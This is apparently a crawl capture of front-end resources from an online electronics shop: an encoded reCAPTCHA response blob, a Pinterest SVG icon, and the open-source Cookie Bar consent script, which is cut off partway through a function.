/aRnChsKHw7J3w7AjHD7Dk8KJWcOlZnAvwoJVF3XDg8KIwp3DjcKcTF/[base64]/[base64]/PyR7wrUywqzCuSfDth7CmT9fwr1WMgrCrcO4wqHDm8KbVsOUwp7Clz7DsBZifxrCjD4GUmxVwrHCnsOYKsKVwrIgw67ChGXCjMO+EkjCm8OLworCumgJw4kHwo/DuHLCn8OLw71awrl3Nl3DrDnCmcKxw5MSw6LDicKJwozCg8KnMiY/w4XDnzZseWLCocKOTsOzZ8O0w6R0bMK9ecKxwrEIanJjT1xcwqrDqyLComI/UMO0YD7ClsKtKGXDs8K+L8OlwpBJAmTDmRwtTBDDukJSw5tuwrXDqUcMw6omecKpFHZvPcOJwpRWw61/VBcTO8Oxw5Brf8KyeMKvQsO3fwHChMOIw4dBw5/CjsOyw5TDr8Onai7Cg8K2McONLcKABmTDnS/Dt8Kmw7/CosOqwpVYwpzDksOlw4vChMOXdCFgOsK1wqFuwpbCmjggJX/DnUpUTMOsw5rCq8O6w45mcsKmFMOkWMKgwr/CqD1ODMOwwpbCr2fDm8KQWCJww77DqT4pQMOqbEzDrMKfw509w5FuwpfDrUJLw6LDs8K0w5/[base64]/DgSHCtmTDs8K/[base64]/DqhJDwqU9C8OxwofCnsOaTiQEw4/CisOVesK/Y2AGw4RnZMOKw4ppPsKXb8ONwrouwrnCiHNEfsKsPsKnaVzDmsO0BsOOw4rDsSYpHElFDEAgIQ0Sw67CiHp3WMKUw6nCisO1wpDDt8OaVMK/wqPDo8OXwoPDgAR/LMKmNwfDj8OZw5kOw6PDmsOvDcKdIzXDlg7CsEZGw4/[base64]/DgcKqcnjCohMGw5YrIhBqVT9xwpPCmMO+w7HCl8OJw6/DlWfDh29WGMKnw4BNVcOMKQXCtDhowo/Ch8OIwoPDj8OAw6nCki7CvinDjMOswqIBwqPCnsOKcmVzbsKAwpzDgVLDj3zCtk7CtsK8LzQdEmkhH1Z6wqFSw6Rzw7rCrcKJwqVRw5nDiB/Cg37DrRI2AsKcKxJLVMORF8Ouwr7DuMKwLk92w7/CusKTwoJqwrTDs8KaZD3DnsKKbhzDsTkxwrooYcKsdRdjw7k8wpEfwrHDshLCmgtzw6TDvsKyw55rUsOnw47DusOHwqXCpGrCqSAKDj/ChcK7Ozk9w6NAwpZSw6/DgiRTIMOJW3oYRAfCisKRwrzDkGpKw5UCfVs+KmNjw4d4Pih8w5xIw7RQVxBAw7HDssKdw7rCoMK3wql2UsOAwoDCmcK/EjDDrH7DncO7RsORPsOswrXDu8KAeFlGa1/CjHQ/[base64]/w6vClcKcw5xADnNfw6/DssKqw4PDkcKkw4wMXsKPSsObw64lwpvDoXfDosKbwoXChQPDpQxIaivDgcKTw4kFw5fDvVrCgMO1asKVUcKSw73DsMOFw7RkwpnCsBbCu8K2w7LCpGjCmMKiBsONDsOwQgvCtcKcSMKBPih4wrVAwr/[base64]/CtMO8L0XDisOPw7YhwpI3w5R1wpfCssOFTsO+w5nDp03Dm2jCi8KaeMK6eRRPw6vCvcKZwqfCih9gw5rDu8K/w4wHSMOKX8Ouf8OHTQgrecOvwp/[base64]/DnBI2EUTDoWTCsy8Rw69kw7Z6YUnCosOAw7zCoMKUwpAPw5TCv8Oyw7pcw7MgTMOnbcOWTsKhdsOaw63Cv8KYw4XDk8OOO0A/cwlUwrfCscKsMX/DlldpCsKnHsOTw7/DsMKsGMOSB8KVwoDDrsKBwonDq8OSf3lsw6dGwpMXHcO+PsOIZMOgw4dAOsKTABfCokrCgsKUwrAEdlHCpCbDsMKbYcOHXcKkHsO/w758AcKrTy86XyLDnGTDhsOdw6p+F2jDizhwZSJPeyo1I8OIwqXCt8OLcMOobkspMX7Cq8O0cMO2DMKdw6Q2WcOrwqFOGsKmw4ULMwEtDl0sT0ggYsO+NVPCkUHCkgUNwr1mwp/CiMO5IEwvw795ZcKwwpTCoMKZw6/[base64]/DmHjClTPDoR/Di8OPw5AgwrDDp3JtETxHw7fDgULCrxN7OR0FAsOVWcKrb3rDoMOOPGoeej7DimHDoMO9w6IjwqnDksK/wpU8w4cvw4LCvwbDsMKOb1HCh3nCnjAIw4fDoMKCw6d/ecKww5HCmXMXw5XCncKCwr0nw5PDs2VBdsOjYiXDscKha8OPw7ASw4EvOl/DkMKsGxHClX1gwqg4b8OpwofDu3vClMKUwptQw53DiBs2w4IKw7/DoE7CnlLDusK2w67CpjvDmcKIwobCt8KfwpMbw7bDiSxOSRBbwqZTXMKnRcKiFMOnw6N5FAXDtGTDqS/Dj8KMAm3DgMKWwoPCqwk2w6LCicOqNDfCtF9TX8KsXRrCmGoMHlh7McO6ZWc/W23Dp2rDtlfDk8Kmw5HDksO6SMOuNlnDr8KAIGpOAMK/w7BaHT3DmVtDEMKew4nCkcOES8OYwoHCslDDkcOGw4NLwqPDiSnDpcO3w69ewpchwo/CgcKZE8KXw6xTwq/DlhTDhABkwo7Dvy7CvDXDgsOcAMO4QsKuBCRGwqxNwpgGwqTDvF97bRZ4wrVlMsK8emEZw7/CtGABLArCvMOxTsO+wpVGw4bCt8OAXcOmw6PDm8K/YwnDpcKsYcOPw7jDrFJDwpM6w6PDl8KyewoGwoXDpBhUw5jDhhLCmGEpQ3zCi8Kkw4vCnB17w5fDnsK1CklGw6zDqh8dwr/CuhEow5HCm8KmR8K0w6Zow7MHccO1BhfDksK/RcKvOTXDu35ZPHN2OFjDoUZ6BmXDrsOaFkEHw4MFwpsVG3VtGcK2w6nCgErDhMO5TRDCp8O2K3UYw4twwpVCa8KbQcOUwrYZwrbCl8Oiw5cswr5swpMWGHLDrWrDpcKrDkguw7jCqTLCjMK/wpEQLMKQw5nCt3x2IMKXOH/ChMO0f8O0w4YCw5d2w7lyw68YFcOEXgc9wrV3w4/CmsOMVjMcw4zCoyw6IcKnwp/[base64]/w5nCrzzDlE1cw5tyPmVjw5Q3R2LCq1rCoTHDrsOnw4HCsAk5B3bCrkY1w6TCgsKMeXEJO0/DsQw/dMK0wrbCqETCs13CucOzwq3DmzbCqE3ClMOEwqvDk8KQRcOXwot4cmste03CqFnDvkJMw5fDqMOmQxp8MMOrwo3Cpm/CmQJIwrTDi0N4fsKdPEvCoWnClsK6DcOTJjvDrcOvcMKREcKZw4XDjgYsFl/Dkm0uwoJSwobDq8K6ecK9FsOOB8ORw7HDtcOuwpV7wrFRw7/[base64]/DnA3Clnpcw67CiQrDsMOWBsOyQ8KywoHDljzCicO5KsO+CG8LwprDjGDCpcKMwoTDgcKlTcOQwojDhj9iSsKWw7nCq8OcVcO1w5zDsMOgF8KMw6pxw4ZIMQUnB8KMAMKPwq0owrEYwpw9fEkee1LDphzCpsKJw5EywrQ+w5vDhyJ6ZkTDlkQ/NcKVJ0lvB8KxZMKPw7rCqMORw7XChmNxVMKOwpXDgcObOgLCrxRRwqXCosKMRMKOMXJkw4TDsH1hfyI8wqs2wos2bcOBAcKlRTHDuMKNI3bDscO/XXjDk8OxTCx4GTFQf8KNwpopJ3Z+woFHCg7DlWsvMD9JUmQiTTjDrsO9wpbCpMOzNsORH2rCnwHDjcO4RMKzw4fCuTgSE08XwofDhsKfcUHDq8OowqNIVsKZwqQ5wrTDtBDCk8K/PV9gNTUuQMK3Rz4uw5zCkivDhmrCjE7CiMKdw57ClzJvDiQDwqbCkRJpwqQiw7IKH8KlTQrDrsKLe8ObwpRIY8Odw4/CmMKOeATCj8ODwrcKw7nDs8KjTBcsPcKewojCoMKfwq45M1d8SQRXwozDq8KKw73CosKOXMOKK8OCw4fCmcO6UUscwplNw4NDa3lUw73CgBzCkgZPecOfw4NGJHE1wrjCp8K/PWDDsTcEVBV9Y8KPSMKPwqPDhsOJw6tACMOPwprDn8OEwq0pLkUrT8K6w4p2e8KrKAnCn3PDhEJTWcOJw5nCkFwmMFQWwqbCg0xVwozCnVViQ1M4AcOndCtdw43Ci2/Cn8Kef8KAw7PCqXxBwqpJJXwHXzLDucOew7pwwovDosO8EVRNa8KhaTnCkXLCrsKyYURYL23ChcKsGBxtTw0Pw6UVw4/DljXDq8OXB8OjOGrDscOYLhjDhcKeXwkyw5XCt2XDjcOCw4bDo8KjwpENw5jDosO9XgvDsXjDkXgAwq84wrzCuDcKw6/CpyHDkD1Hw4nCkgQCKcKXw77CsD/CjDxjw6URw57CsMONw7pxEmIvO8KcKsKcBcOhwpVZw6XCicKRw58VDQBCFsKRA1ZTNGIuwrzDlCrCqBNUaBISw4zCh3x7w43ClCduw7/DgHjDisKNJsKmNV4TwoHCk8K9wr3CkcORw6PDpMKxwqfDn8KAw4bDqGPDoFYjw4ZEwpXDiGXDgsK8AFQoSQQBw6cpHil5wqUfC8OHH3l8ey7CjcKfw5vDosKWwohqw6RSwr11WULDiCXCq8KDQWFqwr5jAsOOWsKvwrwiX8KkwpI3w5p/ABotw645wo0VecOeH1rCszfChBpKw7jDlcKxwr7CmcO3wovDglrCl17DucOea8Kfwp/[base64]/w5EQG8K0w5ZAwpMdw7/[base64]/WEg+cMKPwpDDngvCpWQbFU7DkcK6wrnDisOFwrHDm8KzDyIew7I9Q8O8Fl3Dp8Kxw6BXwofCl8OqF8OVwofCuSUXwrvCosKyw6F3BTpTwqbDmcOgZzZrbVDDssOxwo7DlitwLsK9wpPDtMO9w7LCicKbM0LDl0DDq8ORMMOzw6ImU1A8cTfDjmhZwr/Du1p/QsOtwr3CocOyQz45woIWwo/[base64]/DjGIuQWPDt8K0w4QYFcKdeyd0w68KwptRwossw6fDjG/ClcKxejZhdsKDScOuQMOHfWZQw7/DlFw+wowNWibDjMOvwrs1BkBhw757wrDChMK5fMKCAiRpdXXClsKzc8OXVMKcbkcNPGTDi8KrEsOfw5rDpnLDjCZTJHzDoGRIQV89w4rCgyXDlULDtB/Cj8K/wpPCicO3RcO4P8OswpY2TnFAX8Kuw5LCo8KWY8O8MktHKMONwqtxw7LDsGlbwoDDrcKywoctwrt1w5bCvjfCnVjDkmrClsKSUcKgVRJpwq/Dk2fDswoPT0XChTvCncOEwq7CqcO3QnhKwq7DrMKbSVPCusOTw7dpw5FsP8KJPsOPOcKOwqpWZ8OQwq10wpvDoFxREBhyC8Klw6d/[base64]/[base64]/Ci3nDrsOSO8Ogw53DosOaT2QYSSBPURbDi3bCk1zDhB8/w6daw4p6wqJcUVoWIMKsZwV0w7FgTC/[base64]/DMOhwrtOGkpcwprCtCMNRcOJw4nCvsKnRkDDkQI+TAHCoCjDhMKLwrbCvzjDm8KJw4bCok/[base64]/DucKPFcOnSULCslFuNgzCszrDt1doLsK3f0U/w7fDlg/[base64]/DnA3DqwTDmwsoBghZcXnDmR1YEkcjw7FqbMOdVn1eQ1/DkR95w7l/a8O5acOYTnAwQ8OGwoLDvzthLsKyf8OUa8Ouw6A5w6Fdw4DCgnshw4NlwpXDmTLCo8OMVS/CgCsmw7DCosO0w41Dw5Zbw6dnEMKkwrdWw6jDjELDknUiSTNcwpjCrsKqS8OaY8OhSMO9w57Ch0HCtTTCosKNY3kkTk7CvGFaK8OpLxpRHcOcNcOxSEc7NjMoacK9w5ACw4law4/[base64]/Cu8OOI0w8wpDDpXzDlAzDs3/Cr11SwpBVw7Mhwq1yCR5EQXRnIMOvHcKHwrsQwofCj0p2bBUiw53DsMOUZMOZRGEOwqXCt8K/w57DgcOuwqckwrjDi8OuCMK+wqLChsOHcksCw6bCiijCtgHCv1PCmQDCqzHCoUQCeU0GwoBhwrLDvE4gwoXCncOwwobDicO4wr1ZwpIDGsOBwrpwMkIFwqR6HMOHwqdsw5k8OWRMw6oLexfCmMK/IAB2w6fDuSDDksKgwo/DosKbw6rDhMKGPcK7VcOTwpUuLgVnGCzDlcKxYMOMZ8KLAMK0wr3DujfCmGHDrExScH5cAcKQeC/CowDDqG7DmcKfAcOZNcOVwpwBVxTDkMOnw4TDu8KqHcK1wrR2w7fDmALCnxlEclxAwqvDi8Olw7DClcKDwpU4w4VLDMKUFkHCm8K1w70UwozCukDCvHI6w6DDjXpcWMK+w73Cr0QTwp4QOMKNw45ULA12eB9zecK7Z2cNRcO5wpUFT24/wp9UwrHDjcKBbMOyw4bDphnDn8OFGcKgwqEeYcKMw59cwpgPdcOlaMOyZ1rCjG7DvErClcKWRsOSwodWYcOrw58QS8ODJsOSX3jDrcOMHGDCpC/DqMOBWCbCnn9pwpMfw4jCqsOrPA7Dn8KAw5hiw5LCgXHCr3zCrsK3e1QWe8KCRsKpwofDt8KJW8OKdAdpAwY/wq3CrjPCtcOrwqvCkMOGV8K9VQnClAElwq/CusOHwonDj8KhAijCsgkqwozCi8KAw7snWDPDgwkAw5olw6bDiBU4HMOEETvDjcK7wr5lawV4Y8KpwrMMwozCucKKwpZkwoTDmykmw5lMOMOqBcOtwrJVwqzDt8OSwobCjkYTOknDhF9yPMOmwq7Do2kJMsO9McKcwoPCnnRhFh/DksKdGnnCmXp/[base64]/[base64]/DlE8de8KvMCpdVsONVsOlwrdYw7QhwrvDgcKvw7zCkSsCwp3Cgg88bMOfwrVnNMKiOB8uYsOJw7nDr8OXwo7CiVLCvcOtwpzCvQTCvXPDqS/DkMOwDFTDv3bCvzbDqxFDwpxxw55wwpLCizsJwrjDon0Ow43CpjHCiUrDhwLDusKqw5IXw6XDrMKLSBHCoWnCgDxEAkjDucOfwq7Cm8OtOsKBw5ETwpjDmHoHwo7Cpl97Q8KXw6HCpMK/AMOewrJswofDnMOPHMKGw7fCgDnCm8KVHVtYTyFFw5jDrznCg8Kowphcw43Cj8K/wpHCksKaw64PBQ4/[base64]/Dv8KCwroNNMK8c2TDr8K7w47CmmLDgsOIf8Oiwq9fdAgtDV1bDjpVwpLCksKvG35ww6PCjx4swoAqasKgw5zDhMKuwpDCsAIyQDgDXm9MMi5vwrnDvHoJCcKrw5wLw7XDgSZ/VsOkCsKtRsOfwo3CscOGVU9EXkPDuyM0csO9NXPDgw4bwrjDj8O5VcKjw7HDjVjCuMOzwocVwqxtacKLw6XDj8Onw4tQwpTDl8KdwqXCmSfCqiXCqUXDmsKNwpLDuUDCicO7wqfDqMKSA0g1wrdzw6Z9MsOFQxLClsKrXDPCtcOyCz/DhAPDiMKHW8OvOQElw5DCmmcvwrIiwoUZw5vCiBHCg8KSIsKiw4YxTT0RdcO2RMKoBWDCgVZyw4dCT2prw7PCl8KFVl7CpErChMKeHkbCoMOzcSVzE8KDw7XDmDRHw4DDk8KEw47Ck14NW8K4fRVAVwskwqEpR0MAacKGw7hgBVpYTnHDv8Krw5/[base64]/DvMOHwr5XXcKiw409PAB/woBiL8O4RsK1w5oRRsOrKnBQw4zCu8Ksw6dcw7TDrcKMF2XCmWbCmUMzG8OVw5c1w7XDrHYQWTkqMWN/wpooPB5aC8OZZFw2HSXDlMKCJMKVwrbDvsO3w6bDtAkPG8KJwrTDnz5YH8O6w5MYOUTCgCBYbkI5w5HDmMKow5TDk2XDnxVvGsKIZnYSwrvDl3o7w7HCpxbCrCx2wpzDs3AjLx7CpmZwwp/Ck2LClsKmwpt+T8KUwo9mPiTDoyXDrEFBDsKLw5Q+RsKtCQ8KHDR8KjzCl21iFMKpDMOqwok1NjQvwrMmwr/CoHhfK8OjccKkdGvDrCESZ8Ofw4zCqsOqGcO9w69Sw4TDhjISG3U6GMOVOwPChMOlw4hZAcOVwo0JJ0MXw4/DucOXwoLDsMKnEcKzw4YyUMKewpLDjTfCr8KMPcK8w5sLw43ClSJhRS7Ck8KFOmNBOMO2OxVNLhDDjyHDicKHw5nDpyguOTEVMiLCtsOtasK0NTgxw4w9LsOAwqp1TsK+McOWwrR6Qncqwo7DsMOoZA/Cq8KAw5d5wpfCpMKPw5HCoE7DpMOlw7EfHMOmGUXCv8OFwp7Dvjl+GsKXw5lVwpnDvTc4w77DgsKnw6fDrsKvwp4zw6XCnMOewqoxXSNwEhdgbAbCjSRwBy8qUCoowpRvw58AVsO3w4cDEGXDpsKaMcKwwqhKw49ewrrCgcK/VnZLPmXCi3o+wo7CjiADw5LChsOacMKgdz/DtsOHPALDsmsmdE3DicKYwqprS8OtwqMxw4hww7VRw7vDrcOXR8OawqIOw68qRsOzB8KDw77DuMKQN21yw7TCjnI3Xm9jCcKSdyMxwpnCs1zCuSdvTcKAQMKuc3/CtRHDkMKdw6fCnMOjwqQOJ1vCmDMlwp8geD0RIcKiIEJiKg7CjxRnZhJeRmdwBhIFKEvDjCcMR8KPw4NMwq7Cl8OAF8K4w5Qcw7o4XyDCjMOTwrtBAQHCkhtFwrzDtcKgI8OXwrZ1JsONwrnDh8Opw7zDuxvDh8KAw7x/MyHDnsKxN8KCQcKDPg1NIQNUIx/CjMKkw4bCqzrDu8KrwrFNWMOgwrBcCcKXDcObFsOTL07CpxbCsMK3RSnClMOwFXInRMKCHhheacO1ETjCvcKLw6I4w6jCpcK4wpAjwqspwq/DoXzDjWXCs8KXPsKiEijCicKKVVbCjcKpbMOhw6kmwrlKRmwRw4IkZCTCq8K3wonDuAYWw7FTSsODYMOIHcODw4wdMkMuw5/CksKxXsKnwqDDtsKEPGdwf8ORw7rDrcKTw7nClcKXDlrCq8OJw6vCi2/[base64]/amAFRcKjRChTJHMaLsOFb1LCmBjCugdwVlHCo3cVwqF4wooNw7DCmsKDwpTCjMKqSMKLNm/[base64]/DoMO2OFRZR8OFw6DCghnCu8KXw4jClgXCsR9Ew7nDqcKTUMK4w7vCqsKGw5nCl13CiSI8IMKMPXjDk1PDi0FaDsOCA2whw7lgSTMRfMKGwq7CgcOkIsK8w7fDk0lHwpwSwqzChD3CrMOGwqJCw5nDvg7DrzbDjQNQUMOiB27CkhTDjRPCjsOpw7oBw5/[base64]/[base64]/CoAnCusKmFRPDiyLDjWhPw5PDvwANwp8Tw5nDkXTDtH1OfHbCi3YjwpvDgl/Dm8OWQ2DDuk9Nwrh6aUTCn8Kww7ZYw5vCvzsLBAEfwqMYecOoMmbCnsO5w7oKVsKfO8K5w4wlwr9Ywr1iw5HChsKCDQ/CpBDCjcOncMKBw5I0w6LCk8OVw5nDtyTCvULDqRM1OcK8wosnwqIow4hQXMKdV8OqwrPDnMOtej/Cs1jCkcOJw4TCqmTCgcKlwoBXwoVFwqN7wqdfcMODc1XClcOvS0lLNsKZw55WR3M5w48iwobCsmwHX8KLwrE5w7d4LsKfS8KWw47Dh8K+fSLCv2bDhgPDgMOcfMO3wpQFD3nCpCDCuMKIwqvCsMOQwrvCqE7CmMKRwprDjcO0w7XCl8K5IcOUZmghax/DsMOxwpjDgz4UBzd6SMOqGzYDw6/DsTbDksO5wrzDicO8wqHDqwHDklwGwqTCsEXDkmsgwrfCi8KMQsOKw5rDh8OMwpwYw49hwozCnUMtwpRUw4lhIcKXwrPDqsOkLcK/wpHCkUvCvMKjwojCncKQdHPCncOIw7wcw5Rsw60lw4Yxw5XDg3HDhMKhw6zDgMK5w4DDscOOw5Vnw7rDkS/[base64]/CjsKPwp/DjcKMOcO7w6PDscOxw5/Cl2LCsEoPwq/CkcOYwrsSw70UwrDCqMKww5hnTsKAGMOzW8KYw6HCvXwiZngDwq3CiDQywpHCjMOlw5ZAKMOQw71ow6LCtMKcwolKwqcXNjNdKMKqw59AwrxAY1fDlMOYKBkkw5A7C1DCnsOYw7RQO8Kvwp7DlEw5wrUxw7DCjGzCrWprw7/[base64]/CmsK8GMKhagFZwqUWZcKKaz7CohQjcMO8K8KJV8KBe8O6w4bDpMO1w7bCj8KjB8KJc8OJwpDCkFo4wq/DpDTDp8KGdErCmU0zNsOmUcOZwonCvi0DZ8KzI8OAwpRWQcO9bB0Ld3zClEIvwrTDosK8w4g8woI5HHVnChXDg0vCvMKZw48nHEBBwq/CoTnCs0NMQQwFf8OTwopWSTNxBsKEw4PDkcODc8KEwqN/WmcWFsOuw5E0RcOiw4jDpMKPI8OFLXN2wobDuyjDkcO9H3vDscOpDDJyw7zDiSLDk0/DiG4PwqxDwpwZw69mw6fClwTCkHDDiSRZwqYbw6YZwpXDoMKewq/CnMOcL3jDu8OWaW8Bw6J1wp56w4h0w5sSEllbw47DqsOhw5zClcKCwok5ZBREwrVbcXvCrsOjw7/[base64]/CmsOBwqvCnsKeJMOEScKqQcKYwqPDpCIyEMOIP8KCFsO3wr0+w6nDt1vCri0Ywr9vaGzCh3MNUQ/CscOZw7xDwpNXF8OpSMO0w5bDqsKsdXPCs8OKKcO5YHNHL8KWTn9kBcOtwrUJw4PDj0nChBXDpFxdFX9TWMKhwpPCsMK8cnLCp8OxM8O8T8OkwqXDmhYxdC1fwqLDmsOfwo5nw63Dk0/DrinDhFE/w7DCu33DvCPCokYiw6kWOGtwwoPDhBPCjcK3w4HDvADDuMOESsOONMK/wokofH0nw4Vqwq4gZTTDu3vCp0HDi3XCki7CpcOxBMO/w5Nswr7DjkfCj8Kewo9swpPDisONDmBqK8OdF8Kqw4YBwopKw5dlBFPDnkLDj8OAf1/CusOQVRZAw6t1NcKEw6Ilwo19RFpLw7bCggzCojXDucOtQcO9CzjChwdif8Odwr/DsMOsw7HCtm5oeQvDgT/Dj8Otw7PDt3jCniXCncOfTXzDizHDlVrDjGPDl3rCpsOcw61Ga8K+T1bCsXJ/XDPCg8Khw5AFwq0POcO2wo9wwoPCvMOUw4QOwrfDjMKEw4/[base64]/DocK0w7PDlsKMwrXCqUt7FDnCgcONTcK+JFNxw5Jdwr3CvMK9wpvDkHbCtsOMwoLCnSNnNgktCUnCo2/DkMOHw6VMwpAaEcK9wr3ChMOSw6cgw7lTw65ewqk+woxDCMOYKMKOF8KUfcKYw4QRNMODDcOdwqPDtnHCt8OHKy3CqcOqw4I6wo1oUxRKcSvCm30Ww5jDusOKQQVywpLCmj7CrSobScOWVQVmPyJFDcO3XnM5Y8O+FMKAB1rDv8O2NF3DhsKzw4lYaw/DoMKqwpzDumfDkU/DgiZow7PCqsKPBsOkQcO/WlvDqcO7JMOrw7rCnwjChWFbwprClsK8w5/Dn0PDoh/DvsO0TsKZX25JMsOVw6XDnsKCw4s/w4XCvMOPPMKdwq1MwpIZLAPDi8KkwosaDhIwwrlcJDDCjQzCnDHChB1cw5ADcMKMw77DpRBMw7xzEVrCsgbCgcKy\x22],null,[\x22conf\x22,null,\x226LdIoYYpAAAAANS1g933AkWABc4LP4buTmksEnGX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://componenteonline.ro:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223JItxzwUE6WFjSqSjPuFjAemBn64JeRRXTF6twzbY4Q\\u003d\x22,0,0,null,1,1769435268912,0,0,[206,37],null,[71,104,11],\x22RC-4rt_GSzYqttU6g\x22,null,null,null,null,null,\x220dAFcWeA55U_Lnxl6VIaw7kEp5V8baeZ_yoon-RaIQwgqGRo1FQkqYXcdgCY_vAyrKSpcIP0sqF5xMZ_nLMF_o9iLDhysH37yR7g\x22,1769518068777]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://componenteonline.ro/image/catalog/social_media/pinterest.svg
body_size: 282
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 381.287 381.287" style="enable-background:new 0 0 381.287 381.287;" xml:space="preserve">
<path style="fill:#2950A1;" d="M190.643,0C85.354,0,0,85.354,0,190.643c0,49.654,18.995,94.86,50.099,128.786V189.703
	c0-77.584,63.12-140.704,140.704-140.704s140.701,63.12,140.701,140.704s-63.118,140.704-140.701,140.704
	c-21.893,0-39.638-17.745-39.638-39.638s17.745-39.638,39.638-39.638c33.87,0,61.425-27.555,61.425-61.428
	c0-33.87-27.555-61.428-61.425-61.428s-61.428,27.558-61.428,61.428v181.464c19.236,6.527,39.827,10.12,61.268,10.12
	c105.29,0,190.643-85.354,190.643-190.644C381.286,85.354,295.932,0,190.643,0z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://componenteonline.ro/catalog/view/javascript/umcookie/cookiebar-latest.js?v=3
body_size: 6431
content:
/*
  Plugin Name: Cookie Bar
  Plugin URL: http://cookie-bar.eu/
  @author: Emanuele "ToX" Toscano
  @description: Cookie Bar is a free & simple solution to the EU cookie law.
*/

/*
 * Available languages array
 */
var CookieLanguages = [
  'ca',
  'cs',
  'da',
  'de',
  'en',
  'es',
  'fr',
  'hu',
  'it',
  'nl',
  'pl',
  'pt',
  'ro',
  'se',
  'sk',
  'sl'
];

var cookieLawStates = [
  'AT',
  'BE',
  'BG',
  'CY',
  'CZ',
  'DE',
  'DK',
  'EE',
  'EL',
  'ES',
  'FI',
  'FR',
  'GB',
  'HR',
  'HU',
  'IE',
  'IT',
  'LT',
  'LU',
  'LV',
  'MT',
  'NL',
  'PL',
  'PT',
  'RO',
  'SE',
  'SI',
  'SK'
];


/**
 * Main function
 */
function setupCookieBar() {
  var scriptPath = getScriptPath();
  var cookieBar;
  var button;
  var buttonNo;
  var prompt;
  var promptBtn;
  var promptClose;
  var promptContent;
  var promptNoConsent;
  var cookiesListDiv;
  var detailsLinkText;
  var detailsLinkUrl;
  var startup = false;
  var shutup = false;

  // Get the users current cookie selection
  var currentCookieSelection = getCookie();

  /**
   * If cookies are disallowed, delete all the cookies at every refresh
   * @param null
   * @return null
   */
  if (currentCookieSelection == 'CookieDisallowed') {
    removeCookies();
	  if (navigator.cookieEnabled) {
    	setCookie('cookiebar_v2', 'CookieDisallowed');
	  } else {
		  localStorage.setItem('cookiebar_v2', 'CookieDisallowed');
	  }
  }
  // Stop further execution,
  // if the user already allowed / disallowed cookie usage.
  if (currentCookieSelection !== undefined) {
    return;
  }

  /**
   * Load plugin only if needed:
   * show if the "always" parameter is set
   * do nothing if cookiebar cookie is set
   * show only for european users
   * @param null
   * @return null
   */

  // Init cookieBAR without geoip localization, if it was explicitly disabled.

    startup = true;
    initCookieBar();



  /**
   * Initialize cookieBAR according to the startup / shutup values.
   * @return null
   */
  function initCookieBar() {
    // If at least a cookie or localstorage is set, then STARTUP
    if (document.cookie.length > 0 || window.localStorage.length > 0) {
      var accepted = getCookie();
      if (accepted === undefined) {
        startup = true;
      } else {
        shutup = true;
      }
    }

    // If cookieBAR should always be show, then STARTUP
    if (getURLParameter('always')) {
      startup = true;
    }

    if (startup === true && shutup === false) {
      startCookieBar();
    }
  }

  /**
   * Load external files (css, language files etc.)
   * @return null
   */
  function startCookieBar() {
    var userLang = detectLang();

    // Load CSS file
    var theme = '';
    if (getURLParameter('theme')) {
      theme = '-' + getURLParameter('theme');
    }
    var path = scriptPath.replace(/[^\/]*$/, '');
    var minified = (scriptPath.indexOf('.min') > -1) ? '.min' : '';
    var stylesheet = document.createElement('link');
    stylesheet.setAttribute('rel', 'stylesheet');
    stylesheet.setAttribute('href', path + 'cookiebar' + theme + minified + '.css');
    document.head.appendChild(stylesheet);

    // Load the correct language messages file and set some variables
    var request = new XMLHttpRequest();
    request.open('GET', path + 'lang/' + userLang + '.html', true);
    request.onreadystatechange = function() {
      if (request.readyState === 4 && request.status === 200) {
        var element = document.createElement('div');
        element.innerHTML = request.responseText;
        document.getElementsByTagName('body')[0].appendChild(element);

        cookieBar = document.getElementById('cookie-bar');
        button = document.getElementById('cookie-bar-button');
        buttonNo = document.getElementById('cookie-bar-button-no');
        prompt = document.getElementById('cookie-bar-prompt');

        promptBtn = document.getElementById('cookie-bar-prompt-button');
        promptClose = document.getElementById('cookie-bar-prompt-close');
        promptContent = document.getElementById('cookie-bar-prompt-content');
        promptNoConsent = document.getElementById('cookie-bar-no-consent');

        thirdparty = document.getElementById('cookie-bar-thirdparty');
        tracking = document.getElementById('cookie-bar-tracking');

        scrolling = document.getElementById('cookie-bar-scrolling');
        privacyPage = document.getElementById('cookie-bar-privacy-page');
        privacyLink = document.getElementById('cookie-bar-privacy-link');

        if (!getURLParameter('showNoConsent')) {
          promptNoConsent.style.display = 'none';
          buttonNo.style.display = 'none';
        }

        if (getURLParameter('blocking')) {
          fadeIn(prompt, 500);
          promptClose.style.display = 'none';
        }

        if (getURLParameter('thirdparty')) {
          thirdparty.style.display = 'block';
        }

        if (getURLParameter('tracking')) {
          tracking.style.display = 'block';
        }

        if (getURLParameter('hideDetailsBtn')) {
          promptBtn.style.display = 'none';
        }

        if (getURLParameter('scrolling')) {
          scrolling.style.display = 'inline-block';
        }

        if (getURLParameter('top')) {
          cookieBar.style.top = 0;
          setBodyMargin('top');
        } else {
          cookieBar.style.bottom = 0;
          setBodyMargin('bottom');
        }

        if (getURLParameter('privacyPage')) {
          var url = decodeURIComponent(getURLParameter('privacyPage'));
          privacyLink.href = url;
          privacyPage.style.display = 'inline-block';
        }

        setEventListeners();
        fadeIn(cookieBar, 250);
        setBodyMargin();
      }
    };
    request.send();
  }

  /**
   * Get this javascript's path
   * @return {String} this javascript's path
   */
  function getScriptPath() {
    var scripts = document.getElementsByTagName('script');

    for (i = 0; i < scripts.length; i += 1) {
      if (scripts[i].hasAttribute('src')) {
        path = scripts[i].src;
        if (path.indexOf('cookiebar') > -1) {
          return path;
        }
      }
    }
  }

  /**
   * Get browser's language or, if available, the specified one
   * @return {String} userLang - short language name
   */
  function detectLang() {
    var userLang = getURLParameter('forceLang');
    if (userLang === false) {
